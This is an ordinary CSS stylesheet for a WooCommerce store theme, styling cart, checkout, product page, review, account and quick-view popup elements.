.cart_list.product_list_widget li .quantity {
  display: block;
  font-size: 20px;
}

.cart_list.product_list_widget li .remove {
  position: relative !important;
  float: right;
  width: 20px;
  height: 20px;
  color: inherit !important;
  font-size: 0;
  line-height: 1.5;
}

.cart_list.product_list_widget li .remove:hover {
  background: transparent;
  color: initial !important;
}

.cart_list.product_list_widget li .remove:after {
  position: absolute;
  top: 2px;
  left: 3px;
  content: '\f4c4';
  font-size: 18px;
  font-family: Ionicons;
}

.cart_list.product_list_widget a {
  font-weight: normal;
  font-size: 16px;
}

.woocommerce .widget_price_filter form {
  padding-top: 20px;
}

.woocommerce .widget_price_filter .price_slider {
  margin-bottom: 34px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  height: 5px;
  border-radius: 0;
  background-color: #eeeeee;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  top: -7px;
  width: 19px;
  height: 19px;
}

.woocommerce .widget_price_filter .price_slider_amount {
  text-align: left;
  font-size: 14px;
  line-height: inherit;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  float: right;
  padding: 0 33px !important;
  height: 50px;
  line-height: 46px !important;
  background-color: #f9f9f9;
  border-color: #dddddd;
  color: #222222;
}

.woocommerce .widget_price_filter .price_slider_amount .button:hover {
  color: #ffffff;
}

.woocommerce .widget_price_filter .price_label {
  font-size: 16px;
  font-weight: 500;
  padding-top: 13px;
}

.woocommerce ul.product_list_widget li {
  padding: 0;
}

.woocommerce ul.product_list_widget li img {
  float: left;
  margin-right: 15px;
  margin-left: 0;
  width: 80px;
  border: 1px solid #dddddd;
}

.woocommerce ul.product_list_widget li .price {
  font-size: 16px;
}

.woocommerce ul.product_list_widget li .product-title {
  margin-top: 12px;
  font-size: 18px;
  line-height: 1.4;
}

.woocommerce ul.product_list_widget li .product-title a {
  color: inherit;
  font-weight: inherit;
}

.woocommerce ul.product_list_widget li .star-rating {
  margin-bottom: 10px;
  font-size: 12px;
}

.woocommerce .page-sidebar ul.product_list_widget li + li {
  margin-top: 20px;
}

.woocommerce .page-sidebar ul.product_list_widget .product-item {
  display: flex;
}

.woocommerce .page-sidebar ul.product_list_widget .product-title {
  margin: 0 0 12px;
}

.woocommerce .page-sidebar ul.product_list_widget .thumbnail {
  flex-shrink: 0;
  margin-right: 15px;
  width: 100px;
}

.woocommerce .page-sidebar ul.product_list_widget .thumbnail img {
  width: 100%;
  border-radius: 3px;
}

.woocommerce .widget_shopping_cart .cart_list li {
  padding-left: 0;
}

@keyframes load-spin {
  100% {
    transform: rotate(360deg);
  }
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce a.button.alt,
.woocommerce input.button.alt,
.button {
  padding: 0 20px !important;
  height: 60px;
  border-width: 2px;
  border-style: solid;
  border-radius: 5px;
  color: #ffffff;
  font-weight: 700 !important;
  font-size: 15px !important;
  line-height: 56px !important;
}

.woocommerce form .form-row {
  margin: 0 0 10px;
  padding: 0;
}

.woocommerce form .form-row textarea {
  height: 130px;
}

.woocommerce form .form-row.woocommerce-invalid .select2-container,
.woocommerce form .form-row.woocommerce-invalid input.input-text,
.woocommerce form .form-row.woocommerce-invalid select {
  border-color: #d9534f;
}

.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
  border-color: #5cb85c;
}

.woocommerce .amount,
.woocommerce .price {
  font-weight: 600;
  font-size: 15px;
}

.woocommerce ins {
  background: none;
  color: #999999;
}

.woocommerce del {
  position: relative;
  text-decoration: none;
}

.woocommerce del .amount {
  color: #999999 !important;
}

.woocommerce del:before {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  height: 1px;
  background: #999999;
  content: '';
}

.woocommerce .star-rating {
  color: #ffb805;
  font-size: 16px;
  float: none;
}

.woocommerce .star-rating:before {
  color: #dddddd;
  content: 'SSSSS';
}

.woocommerce div.quantity {
  position: relative;
  width: 100px;
}

.woocommerce div.quantity button {
  background: none;
  position: absolute;
  right: 0;
  padding: 0;
  width: 30px;
  height: 20px;
  border: 0;
  font-size: 0;
}

.woocommerce div.quantity button span {
  position: absolute;
  left: 50%;
  transform: translate(-50%, 0);
  color: #cccccc;
  font-size: 12px;
}

.woocommerce div.quantity .qty {
  padding: 3px 30px 3px 10px;
  width: 100%;
  height: 40px;
  border: 1px solid #f8f8f8;
}

.woocommerce div.quantity input::-webkit-outer-spin-button,
.woocommerce div.quantity input::-webkit-inner-spin-button {
  margin: 0;
  -webkit-appearance: none;
}

.woocommerce div.quantity .increase {
  top: 0;
}

.woocommerce div.quantity .increase span {
  bottom: -2px;
}

.woocommerce div.quantity .decrease {
  bottom: 0;
}

.woocommerce div.quantity .decrease span {
  top: -2px;
}

.woocommerce nav.woocommerce-pagination {
  text-align: center;
}

.woocommerce nav.woocommerce-pagination ul {
  margin: 70px -5px 0;
  border: 0;
}

.woocommerce nav.woocommerce-pagination ul li {
  display: inline-block;
  border: 0;
  list-style-type: none;
}

.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a {
  display: block;
  font-weight: 700;
  font-size: 18px;
  padding: 0;
  width: 60px;
  color: #222222;
  height: 60px;
  line-height: 56px;
  border: 2px solid transparent;
  border-radius: 5px;
  background: none !important;
}

.woocommerce nav.woocommerce-pagination ul li .dots {
  width: 20px;
  border: 0;
  background: none;
  color: #dddddd;
  font-weight: 500;
  font-size: 14px;
}

.woocommerce nav.woocommerce-pagination ul li .next,
.woocommerce nav.woocommerce-pagination ul li .prev {
  min-width: 60px;
  width: auto;
  font-size: 15px;
  color: #bbbbbb;
}

.woocommerce nav.woocommerce-pagination ul li .prev i {
  margin-right: 6px;
}

.woocommerce nav.woocommerce-pagination ul li .next i {
  margin-left: 6px;
}

.woocommerce nav.woocommerce-pagination ul li span.current {
  background: #fcfcfc !important;
  border-color: #eeeeee;
  color: #222222;
}

.woocommerce .archive-shop-actions {
  margin-bottom: 30px;
}

.woocommerce .archive-shop-actions .shop-filter-left,
.woocommerce .archive-shop-actions .shop-filter-right {
  margin-bottom: 10px;
}

.woocommerce .woocommerce-result-count {
  margin: 0;
}

.woocommerce .shop-filter-right {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.woocommerce .woocommerce-ordering {
  display: inline-block;
  margin: 0;
  float: none;
}

.woocommerce .woocommerce-ordering select {
  height: 50px;
}

.woocommerce .cats {
  margin-bottom: 50px;
}

.woocommerce .cats .product-category:hover .cat-title,
.woocommerce .cats .product-category:hover .cat-count {
  color: #ffffff;
}

.woocommerce .cats .cat-image img {
  width: 100%;
}

.woocommerce .cats .cat-text {
  position: absolute;
  right: 0;
  bottom: 30px;
  left: 0;
  z-index: 1;
  padding: 15px;
  background-color: rgba(255, 255, 255, 0.65);
  text-transform: uppercase;
}

.woocommerce .cats .cat-count {
  margin: 0;
  color: initial;
  font-size: 12px;
}

.woocommerce #respond input#submit.loading,
.woocommerce a.button.loading,
.woocommerce button.button.loading,
.woocommerce input.button.loading {
  opacity: 1;
}

.woocommerce a.remove {
  color: #999999 !important;
}

.woocommerce a.remove:hover {
  background: none;
  color: #222222 !important;
}

.woocommerce table.shop_table {
  border: 0;
  border-collapse: collapse;
}

.woocommerce table.shop_table td, .woocommerce table.shop_table th {
  border: 0;
  background: none;
  text-align: left;
}

.woocommerce table.shop_table thead {
  border-radius: 4px;
}

.woocommerce table.shop_table thead tr {
  border-bottom: 1px solid #ededed;
}

.woocommerce table.shop_table thead th {
  padding: 20px 0;
  text-transform: uppercase;
  letter-spacing: 1.75px;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.2;
}

.woocommerce table.shop_table thead th.product-remove {
  width: 40px;
}

.woocommerce table.shop_table thead th.product-thumbnail {
  width: 110px;
}

.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tbody td,
.woocommerce table.shop_table tfoot th,
.woocommerce table.shop_table tfoot td {
  padding: 15px 0;
  border: 0;
}

.woocommerce table.shop_table tbody tr,
.woocommerce table.shop_table tfoot tr {
  border-bottom: 1px solid #ededed;
}

.woocommerce .cart.shop_table {
  margin-bottom: 95px;
  border: 0;
  border-collapse: collapse;
}

.woocommerce .cart.shop_table td, .woocommerce .cart.shop_table th {
  border: 0;
  text-align: left;
}

.woocommerce .cart.shop_table thead {
  border-radius: 4px;
}

.woocommerce .cart.shop_table th {
  padding: 20px 0;
  text-transform: uppercase;
  letter-spacing: 1.75px;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.2;
}

.woocommerce .cart.shop_table th.product-remove {
  width: 40px;
}

.woocommerce .cart.shop_table th.product-thumbnail {
  width: 110px;
}

.woocommerce .cart.shop_table td {
  padding: 30px 0;
}

.woocommerce .cart.shop_table td.product-name a {
  font-size: 20px;
  font-weight: 700;
}

.woocommerce .cart.shop_table td.product-price, .woocommerce .cart.shop_table td.product-subtotal {
  font-size: 20px;
}

.woocommerce .cart.shop_table tbody tr + tr {
  border-top: 1px solid #ededed;
}

.woocommerce table.woocommerce-checkout-review-order-table {
  margin: 0 0 70px;
}

.woocommerce table.woocommerce-checkout-review-order-table tfoot th {
  text-transform: uppercase;
  font-size: 14px;
  letter-spacing: 1.75px;
  font-weight: 700;
}

.woocommerce table.woocommerce-checkout-review-order-table td .shipping-method-label {
  color: #ff0000;
  font-weight: 700;
}

.woocommerce #coupon_code {
  margin: 0 10px 0 0;
  width: 320px;
}

.woocommerce .cart-collaterals .cart_totals {
  width: 100%;
  float: none;
}

.woocommerce .cart-collaterals .cart_totals .shop_table {
  margin-bottom: 30px;
  border: 0;
  border-collapse: collapse;
}

.woocommerce .cart-collaterals .cart_totals .shop_table th {
  vertical-align: middle;
  text-transform: uppercase;
  letter-spacing: 1.75px;
  font-weight: 700;
  font-size: 14px;
  line-height: .9;
}

.woocommerce .cart-collaterals .cart_totals .shop_table th, .woocommerce .cart-collaterals .cart_totals .shop_table td {
  padding: 15px 0;
  border: 0;
  background: none;
  text-align: left;
}

.woocommerce .cart-collaterals .cart_totals .shop_table tr {
  border-top: 1px solid #ededed;
  border-bottom: 1px solid #ededed;
}

.woocommerce .cart-collaterals .cart_totals .shop_table .shipping p {
  margin: 0;
}

.woocommerce .cart-collaterals .cart_totals .cart-totals-inner .woocommerce-shipping-calculator {
  display: none;
}

.woocommerce .cart-shipping p {
  margin-bottom: 30px;
}

.woocommerce .cart-shipping .shipping-method-label {
  display: none;
}

.woocommerce .cart-shipping .shipping-method-label + p {
  display: none;
}

.woocommerce .cart-shipping .shipping-calculator-form {
  display: block !important;
}

body.woocommerce-cart table.cart td.actions .coupon .input-text {
  border-color: #efefef;
  padding: 3px 20px;
}

body.woocommerce-cart .cross-sells {
  margin-bottom: 60px;
}

body.woocommerce-cart .wc-proceed-to-checkout {
  padding: 0;
  text-align: right;
}

body.woocommerce-cart .wc-proceed-to-checkout a {
  display: inline-block;
  text-align: center;
  margin-bottom: 30px;
}

body.woocommerce-cart .wc-proceed-to-checkout .wc-return-shop {
  min-width: 238px;
}

body.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
  display: inline-block;
  margin-bottom: 30px;
  margin-left: 6px;
  min-width: 170px;
}

.woocommerce-checkout #order_review_heading,
.woocommerce-checkout .woocommerce-billing-fields > h3,
.woocommerce-additional-fields > h3,
.woocommerce-checkout #ship-to-different-address,
.woocommerce .cart-collaterals .cart-totals-inner > h2,
.woocommerce .cart-shipping .woocommerce-shipping-calculator h2 {
  margin-bottom: 40px;
  font-size: 24px;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
  width: 80px;
}

.woocommerce-form-login .button {
  min-width: 140px;
}

@media (max-width: 767px) {
  .woocommerce table.shop_table_responsive tr:nth-child(2n) td,
  .woocommerce table.shop_table_responsive tr:nth-child(2n) td,
  .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td,
  .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
    background: none;
  }
  .woocommerce .cart-collaterals .cart_totals .shop_table tr,
  .woocommerce-page .cart-collaterals .cart_totals .shop_table tr {
    border-top: 0;
  }
  .woocommerce .cart-collaterals .cart_totals .shop_table tr:first-child,
  .woocommerce-page .cart-collaterals .cart_totals .shop_table tr:first-child {
    border-top: 1px solid #ededed;
  }
  .woocommerce table.shop_table tbody tr {
    border-bottom: 0;
  }
  .woocommerce table.shop_table tbody tr + tr {
    padding: 15px 0;
  }
  .woocommerce table.shop_table tfoot tr {
    border-bottom: 0;
  }
  .woocommerce #coupon_code {
    margin-bottom: 10px;
    width: 100%;
  }
  .woocommerce .cart.shop_table td {
    padding: 10px 0;
  }
  .woocommerce .cart.shop_table td.product-subtotal {
    clear: both;
  }
  .woocommerce .cart.shop_table .product-quantity:after {
    display: table;
    clear: both;
    content: '';
  }
  .woocommerce .cart.shop_table .quantity {
    float: right;
  }
  .woocommerce-page table.cart td.actions .coupon {
    padding-bottom: 10px;
  }
  .woocommerce-page table.cart td.actions .coupon .input-text + .button {
    float: none;
    width: 100%;
  }
  .cart-shipping {
    margin-bottom: 60px;
  }
  .woocommerce-checkout .woocommerce-checkout {
    margin-top: 50px;
  }
  .woocommerce-checkout #customer_details {
    margin-bottom: 30px;
  }
  .woocommerce-checkout #customer_details .col-1 {
    margin-bottom: 30px;
  }
  .woocommerce-checkout form .form-row.form-row-first, .woocommerce-checkout form .form-row.form-row-last {
    padding: 0;
    width: 100%;
  }
}

.woocommerce-form__label-for-checkbox {
  cursor: pointer;
}

#ship-to-different-address-checkbox {
  top: -3px;
}

.woocommerce-checkout .woocommerce form.checkout_coupon,
.woocommerce-checkout .woocommerce form.login,
.woocommerce-checkout .woocommerce form.register {
  padding: 0;
  border: 0;
}

.woocommerce-checkout form .form-row {
  margin: 0 0 20px;
}

.woocommerce-checkout form .form-row.form-row-first, .woocommerce-checkout form .form-row.form-row-last {
  width: 50%;
}

.woocommerce-checkout form .form-row.form-row-first {
  padding-right: 10px;
}

.woocommerce-checkout form .form-row.form-row-last {
  padding-left: 10px;
}

.woocommerce-checkout form .form-row label {
  display: none;
}

.woocommerce-checkout #coupon_code {
  margin-bottom: 20px;
}

.woocommerce-checkout #customer_details {
  margin-bottom: 50px;
}

.woocommerce-checkout #payment {
  background: none;
}

.woocommerce-checkout #payment ul.payment_methods {
  padding: 0;
  border: 0;
  margin-bottom: 10px;
}

.woocommerce-checkout #payment ul.payment_methods li {
  margin-bottom: 10px;
}

.woocommerce-checkout #payment div.payment_box {
  margin: 0;
  padding: 28px 20px 15px;
  background: none;
  font-size: inherit;
}

.woocommerce-checkout #payment div.payment_box:before {
  display: none;
}

.woocommerce-checkout #payment .payment_title {
  padding: 17px 20px;
  border-radius: 4px;
  background: #ededed;
  color: #222222;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 14px;
}

.woocommerce-checkout #payment .payment_title label {
  cursor: pointer;
}

.woocommerce-checkout #payment div.form-row {
  margin: 0;
  padding: 0;
  text-align: center;
}

.woocommerce-checkout #place_order {
  float: none !important;
  width: 180px;
}

.woocommerce-checkout table.shop_table tbody th,
.woocommerce-checkout table.shop_table tbody td,
.woocommerce-checkout table.shop_table tfoot th,
.woocommerce-checkout table.shop_table tfoot td {
  padding: 15px 15px 15px 0;
}

.woocommerce-checkout table.shop_table tr.shipping td {
  font-weight: normal;
}

.woocommerce-checkout table.shop_table tr.shipping p {
  margin: 0;
}

.woocommerce.single-product #reviews #comments .commentlist {
  margin: 0 0 46px;
  padding: 0;
}

.woocommerce.single-product #reviews #comments .commentlist .comment {
  margin: 0 0 50px;
  border-bottom: 1px solid #ededed;
  padding-bottom: 50px;
}

.woocommerce.single-product #reviews #comments .commentlist .comment:last-child {
  margin: 0;
  border-bottom: 0;
  padding: 0;
}

.woocommerce.single-product #reviews #comments .commentlist .avatar {
  padding: 0;
  width: 80px;
  border: 0;
  border-radius: 50%;
  float: none;
  position: static;
}

.woocommerce.single-product #reviews #comments .commentlist .meta {
  margin-bottom: 25px;
}

.woocommerce.single-product #reviews #comments .commentlist .comment-author {
  float: left;
}

.woocommerce.single-product #reviews #comments .commentlist .star-rating {
  position: absolute;
  top: 4px;
  right: 0;
}

.woocommerce.single-product #reviews #comments .commentlist .description p:last-child {
  margin-bottom: 0;
}

.woocommerce.single-product #reviews #comments .commentlist .fn a {
  font-style: normal;
  font-size: 18px;
}

.woocommerce.single-product #reviews #comments .commentlist .woocommerce-review__verified {
  display: block;
}

.woocommerce.single-product #reviews #comments .commentlist .children {
  margin: 50px 0 0;
  padding: 50px 0 0 110px;
  border-top: 1px solid #eeeeee;
}

.woocommerce.single-product #reviews #comment {
  height: 200px;
}

.woocommerce.single-product .comment-content {
  margin-left: 110px;
}

.woocommerce.single-product .comment-actions {
  margin-top: 31px;
}

.woocommerce.single-product .comment-actions a {
  margin-right: 20px;
  font-weight: 600;
  line-height: 1.26;
}

.woocommerce.single-product .woocommerce-Reviews-title {
  display: none;
}

.woocommerce.single-product .comment-form input[type='text'],
.woocommerce.single-product .comment-form input[type='email'] {
  width: 100%;
}

.woocommerce.single-product .comment-form .comment-form-comment {
  margin: 0 0 30px;
}

.woocommerce.single-product .comment-form .comment-form-author,
.woocommerce.single-product .comment-form .comment-form-email {
  margin: 0 0 20px;
}

.woocommerce.single-product .comment-form .submit {
  min-width: 200px;
}

.woocommerce.single-product #review_form #respond .comment-form-author,
.woocommerce.single-product #review_form #respond .comment-form-email,
.woocommerce.single-product #review_form #respond .comment-form-comment {
  margin: 0 0 30px;
}

.woocommerce.single-product #review_form #respond .comment-notes {
  margin-bottom: 30px;
}

.woocommerce.single-product #review_form #respond .form-submit {
  text-align: center;
  margin: 0;
}

.woocommerce.single-product .stars {
  display: inline-block;
  margin: 0 0 0 22px !important;
}

.woocommerce.single-product .stars a {
  font-size: 18px;
  color: #efc71f;
}

.woocommerce-review__author {
  font-size: 18px;
  display: inline-block;
  margin-bottom: 8px;
}

.woocommerce-review__published-date {
  display: block;
  font-size: 13px;
  font-weight: 500;
  line-height: 1.23;
  color: #c0c0c0;
}

.woocommerce-noreviews {
  text-align: center;
}

.comment-form-rating {
  line-height: 1;
  margin-bottom: 44px;
}

.comment-form-rating label {
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 3px;
  text-transform: uppercase;
}

@media (max-width: 767px) {
  .woocommerce.single-product #reviews #comments .commentlist .star-rating {
    position: relative;
    margin-top: 20px;
  }
}

@media (max-width: 543px) {
  .woocommerce-review__published-date {
    display: block;
    padding-left: 0;
    margin-top: 10px;
  }
  .woocommerce-review__published-date:before {
    display: none;
  }
}

.woocommerce.single-product .product-feature {
  position: relative;
}

.woocommerce.single-product .product-feature .product-badges {
  top: 50px;
  left: 48px;
}

.woocommerce.single-product div.product > .row {
  margin-bottom: 42px;
}

.woocommerce.single-product div.product .product-feature {
  margin: -20px;
}

.woocommerce.single-product div.product .images {
  float: none;
  width: 100% !important;
}

.woocommerce.single-product div.product .images .thumbnails {
  margin-top: 10px;
  padding: 0;
}

.woocommerce.single-product div.product .images .thumbnails a {
  float: none;
  margin: 0;
}

.woocommerce.single-product div.product .images img {
  background: #ffffff;
  border-radius: 5px;
  box-shadow: 0 2px 20px rgba(0, 0, 0, 0.06);
  width: 100%;
}

.woocommerce.single-product div.product .images.tm-swiper {
  margin-bottom: 35px;
}

.woocommerce.single-product div.product .images.tm-swiper .swiper-slide > div {
  padding: 20px;
}

.woocommerce.single-product div.product .images.tm-swiper .swiper-pagination {
  bottom: 50px;
}

.woocommerce.single-product div.product .summary {
  margin-bottom: 40px;
  padding-left: 5px;
  width: 100% !important;
}

.woocommerce.single-product div.product .product_title {
  margin: -4px 0 17px;
  font-size: 42px;
  line-height: 1.23;
}

.woocommerce.single-product div.product p.price {
  margin-bottom: 49px;
}

.woocommerce.single-product div.product p.price .amount {
  font-size: 30px;
  font-weight: 500;
}

.woocommerce.single-product div.product form.cart {
  margin-bottom: 0;
}

.woocommerce.single-product div.product form.cart table th, .woocommerce.single-product div.product form.cart table td {
  text-align: left;
}

.woocommerce.single-product div.product form.cart table td {
  background: none;
}

.woocommerce.single-product div.product form.cart div.quantity {
  display: inline-block;
  float: left;
  margin: 0 30px 0 0;
}

.woocommerce.single-product div.product form.cart label {
  margin-right: 15px;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 14px;
  min-width: 100px;
}

.woocommerce.single-product div.product form.cart .variations {
  margin-bottom: 8px;
}

.woocommerce.single-product div.product form.cart .variations select {
  margin-right: 0;
  padding: 3px 30px 3px 15px;
  min-width: 0;
  width: 100%;
  height: 40px;
}

.woocommerce.single-product div.product form.cart .variations .label {
  display: inline-block;
  padding: 10px 15px 10px 0;
  min-width: 115px;
  margin-top: 5px;
}

.woocommerce.single-product div.product form.cart .variations .value {
  width: 100%;
}

.woocommerce.single-product div.product form.cart .reset_variations {
  display: inline-block;
  letter-spacing: 3px;
  font-size: 14px !important;
  text-transform: uppercase;
  font-weight: 700;
  position: relative;
  padding-left: 15px;
  margin-top: 8px;
}

.woocommerce.single-product div.product form.cart .reset_variations:before {
  font-family: 'Ionicons';
  content: '\f2d7';
  position: absolute;
  top: 8px;
  left: 0;
  line-height: 1;
}

.woocommerce.single-product div.product .single_add_to_cart_button {
  position: relative;
  padding: 0 30px 0 59px !important;
}

.woocommerce.single-product div.product .single_add_to_cart_button:hover {
  background: transparent;
}

.woocommerce.single-product div.product .single_add_to_cart_button:before {
  position: absolute;
  top: 50%;
  left: 33px;
  transform: translate(0, -50%);
  font-size: 18px;
  font-family: 'Ionicons';
  font-weight: 500;
  speak: none;
  font-style: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: '\f3f8';
}

.woocommerce.single-product div.product .woocommerce-variation-price {
  margin-bottom: 10px;
}

.woocommerce.single-product div.product .woocommerce-product-rating {
  margin-bottom: 12px;
  font-size: 15px;
  line-height: 1.6;
}

.woocommerce.single-product div.product .woocommerce-product-rating .star-rating {
  margin: .3em 4px 0 0;
  font-size: inherit;
}

.woocommerce.single-product div.product .woocommerce-product-rating .woocommerce-review-link {
  margin-left: 5px;
}

.woocommerce.single-product div.product .summary .added_to_cart {
  display: none;
}

.woocommerce.single-product div.product .summary .add_to_cart_button:before {
  content: '\f07a';
}

.woocommerce.single-product div.product .summary .add_to_cart_button.added:before {
  content: '\f217';
}

.woocommerce.single-product div.product .woocommerce-tabs {
  position: relative;
}

.woocommerce.single-product div.product .woocommerce-tabs ul.tabs {
  overflow: visible;
  margin: 0;
  padding: 0;
}

.woocommerce.single-product div.product .woocommerce-tabs ul.tabs:before {
  position: absolute;
  top: auto;
  right: auto;
  bottom: 1px;
  display: block;
  width: 100%;
  height: 1px;
  border: 0 !important;
  background: #ededed;
  content: '';
}

.woocommerce.single-product div.product .woocommerce-tabs ul.tabs li {
  z-index: 1;
  margin: 0 55px 0 0;
  padding: 0;
  border: 0;
  border-bottom: 3px solid transparent;
  border-radius: 0;
  background: transparent;
}

.woocommerce.single-product div.product .woocommerce-tabs ul.tabs li:last-child {
  margin-right: 0;
}

.woocommerce.single-product div.product .woocommerce-tabs ul.tabs li a {
  padding: 13px 0;
  font-size: 20px;
  font-weight: 600;
  line-height: 1.5;
}

.woocommerce.single-product div.product .woocommerce-tabs ul.tabs li:before, .woocommerce.single-product div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}

.woocommerce.single-product div.product .woocommerce-tabs .woocommerce-Tabs-panel {
  padding: 60px 0 0;
}

.woocommerce.single-product .quantity-button-wrapper {
  margin-bottom: 43px;
}

.woocommerce.single-product .quantity-button-wrapper label {
  float: left;
  margin: 9px 15px 0 0;
  min-width: 100px;
}

.woocommerce.single-product .product-meta-wrap .product-meta {
  margin-top: 38px;
  padding-top: 19px;
  width: 100%;
  border-top: 1px solid #f3f3f3;
}

.woocommerce.single-product .product-meta-wrap .meta-item + .meta-item {
  margin-top: 15px;
}

.woocommerce.single-product .product-meta-wrap h6 {
  display: inline-block;
  margin-right: 15px;
  font-size: 14px;
  min-width: 100px;
  line-height: 1.3;
}

.woocommerce.single-product .product-meta-wrap a {
  color: inherit;
}

.product-sharing-list {
  display: inline-block;
  margin: 0 -10px;
}

.product-sharing-list a {
  padding: 0 10px;
  font-size: 18px;
  color: #cccccc;
}

.cross-sells.products,
.up-sells.products,
.related.products {
  margin-top: 70px;
}

.cross-sells.products > h2,
.up-sells.products > h2,
.related.products > h2 {
  display: block;
  margin-bottom: 60px;
  font-size: 30px;
}

.cross-sells.products .product,
.up-sells.products .product,
.related.products .product {
  width: 100%;
  margin: 0 !important;
}

.cross-sells.products .tm-swiper,
.up-sells.products .tm-swiper,
.related.products .tm-swiper {
  margin: -15px -15px 36px;
}

.cross-sells.products .swiper-slide,
.up-sells.products .swiper-slide,
.related.products .swiper-slide {
  padding: 15px;
}

@media (max-width: 991px) {
  .woocommerce.single-product div.product .product_title {
    font-size: 32px;
  }
  .woocommerce.single-product div.product .woocommerce-tabs ul.tabs li a {
    font-size: 20px;
  }
}

@media (max-width: 767px) {
  .woocommerce.single-product div.product > .row {
    margin-bottom: 20px;
  }
  .woocommerce.single-product div.product .images {
    margin-bottom: 50px;
  }
  .woocommerce.single-product div.product .product_title {
    font-size: 24px;
  }
  .woocommerce.single-product div.product .summary {
    padding-left: 0;
  }
}

.woocommerce form.login {
  margin: 39px 0 0;
}

.woocommerce-MyAccount-navigation ul {
  margin: 0;
  padding: 0;
  list-style: none;
  border-radius: 5px;
  border: 1px solid #eeeeee;
}

.woocommerce-MyAccount-navigation li {
  margin: -1px -1px 0;
}

.woocommerce-MyAccount-navigation li:first-child a {
  border-radius: 5px 5px 0 0;
}

.woocommerce-MyAccount-navigation li:last-child a {
  border-radius: 0 0 5px 5px;
}

.woocommerce-MyAccount-navigation li a {
  display: block;
  padding: 17px 35px;
  font-size: 16px;
  font-weight: 600;
  border-top: 1px solid #eeeeee;
  color: inherit;
}

.woocommerce-MyAccount-navigation .is-active a,
.woocommerce-MyAccount-navigation a:hover {
  background: #006efd;
  color: #ffffff;
}

.woocommerce-account .addresses .title .edit,
.woocommerce-account ul.digital-downloads li .count {
  margin-top: 3px;
}

.woocommerce-account .woocommerce-MyAccount-navigation,
.woocommerce-account .woocommerce-MyAccount-content {
  width: 100%;
  float: none;
}

.woocommerce-account .woocommerce .button {
  margin-top: 30px;
}

.woocommerce-edit-address .woocommerce-MyAccount-content h3 {
  margin-bottom: 10px;
}

.woocommerce-edit-address .woocommerce-MyAccount-content > form > h3 {
  font-size: 24px;
  margin-bottom: 40px;
}

.woocommerce-edit-address .woocommerce-MyAccount-content address {
  font-style: normal;
}

.mfp-bg.mfp-bg {
  background: #000000;
  opacity: .5;
}

/*.mfp-3d-unfold {
	.mfp-content {
		perspective: 2000px;
	}
	
	.mfp-with-anim {
		opacity: 0;
		transition: all .3s ease-in-out;
		transform-style: preserve-3d;
		transform: rotateY(-60deg);
	}
	
	&.mfp-bg {
		opacity: 0;
		transition: all .5s;
	}
	
	&.mfp-ready {
		.mfp-with-anim {
			opacity: 1;
			transform: rotateY(0deg);
			
			&.mfp-bg {
				opacity: .8;
			}
		}
	}
	
	&.mfp-removing {
		.mfp-with-anim {
			transform: rotateY(60deg);
			opacity: 0;
			
			&.mfp-bg {
				opacity: 0;
			}
		}
	}
}*/
.product-container {
  overflow: hidden;
  height: 480px;
  background: #ffffff;
  border-radius: 8px;
  box-shadow: 0 2px 20px rgba(0, 0, 0, 0.06);
}

.woo-quick-view-popup {
  display: none;
  border-radius: 8px;
  box-shadow: 0 2px 20px rgba(0, 0, 0, 0.06);
}

.woo-quick-view-popup .tm-swiper {
  width: 400px;
}

.woo-quick-view-popup .entry-summary {
  position: relative;
  height: 480px;
}

.woo-quick-view-popup .woocommerce.single-product div.product > .row {
  margin-bottom: 0;
}

.woo-quick-view-popup-content {
  position: relative;
  width: 90%;
  max-width: 920px;
  margin: 0 auto;
  padding: 0;
  background-color: #ffffff;
  max-height: 460px;
  box-sizing: border-box;
}

.woo-quick-view-popup-content .woocommerce.single-product div.product {
  display: flex;
}

.woo-quick-view-popup-content .woocommerce.single-product div.product > div {
  width: 50% !important;
  height: 460px;
  overflow: auto;
}

.woo-quick-view-popup-content .woocommerce.single-product div.product .woo-single-images {
  margin: 0;
}

.woo-quick-view-popup-content .woocommerce.single-product div.product .images.tm-swiper .swiper-slide > div {
  padding: 0;
}

@media (max-width: 1199px) {
  .woo-quick-view-popup-content.woocommerce.single-product div.product .entry-summary {
    padding-left: 0;
    padding-right: 15px;
  }
}

.woosw-list table.woosw-content-items .woosw-content-item .woosw-content-item--remove span:before {
  font-family: 'Ionicons' !important;
  content: '\f2d7' !important;
}

.woosw-area.woosw-area .woosw-inner .woosw-content {
  max-width: 570px;
}

.woosw-area.woosw-area .woosw-inner .woosw-content .woosw-content-top .woosw-close:after {
  font-family: 'Ionicons' !important;
  content: '\f2d7' !important;
}

.woosw-area.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item .woosw-content-item--remove {
  padding: 0 !important;
}

.woosw-area.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item .woosw-content-item--remove > span {
  width: 30px;
  height: 30px;
  line-height: 30px;
}

.woosw-area.woosw-area .woosw-inner .woosw-content .woosw-content-mid table.woosw-content-items .woosw-content-item .woosw-content-item--remove > span:before {
  font-family: 'Ionicons' !important;
  content: '\f2d7' !important;
}

.woosw-area.woosw-area .woosw-content-item--add {
  min-width: 140px;
}

.woosw-area.woosw-area .woosw-content .button {
  height: 50px !important;
  line-height: 46px !important;
}

